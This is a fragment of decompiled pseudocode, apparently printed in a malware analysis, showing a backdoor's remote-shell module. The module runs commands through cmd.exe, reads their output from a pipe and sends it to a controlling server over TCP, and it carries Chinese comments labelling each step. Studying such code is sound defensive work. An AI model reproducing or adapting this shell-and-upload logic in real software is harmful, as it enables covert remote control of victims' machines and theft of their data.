 g_kernel32_GetSystemDirectoryWStub(system_dir, 0x207i64);
swprintf_s(Buffer, 0x410ui64, L"%s\\cmd.exe /c \"%s\"", system_dir, command);
if ( (unsigned int)g_kernel32_CreateProcessWStub(0i64, Buffer, 0i64, 0i64, 1, 0, 0i64, 0i64, &v10, &v9) )
{
g_kernel32_CloseHandle_0(hWritePipe);
if ( v9.hProcess )
{
if ( g_ModuleShell->field_20 )
{
while ( 1 )
{
g_kernel32_SleepStub_0(0xAi64);
if ( !(unsigned int)g_kernel32_PeekNamedPipeStub(hReadPipe, 0i64, 0x7FFFi64, 0i64, &v13, 0i64) )
break;
// 从管道中读取执行结果
if ( v13 && (unsigned int)g_kernel32_ReadFile(hReadPipe, v2, 0x7FFFi64, &v14, 0i64) )
{
v4 = 0xFFFFFFFFFFFFFFFFui64;
do
++v4;
while ( *((_BYTE *)v2 + v4) );
cchWideChar = MultiByteToWideChar(0, 0, (LPCCH)v2, v4, 0i64, 0);
v6 = cchWideChar;
v7 = 0xFFFFFFFFFFFFFFFFui64;
do
++v7;
while ( *((_BYTE *)v2 + v7) );
MultiByteToWideChar(0, 0, (LPCCH)v2, v7, lpWideCharStr, cchWideChar);
// 上传命令执行结果
send_tcp_packet(g_ModuleShell->parent, g_ModuleShell->modId, 0x11, 2 * v6, lpWideCharStr);
memset(v2, 0, 0x10000ui64);
memset(lpWideCharStr, 0, 0x10000ui64);
}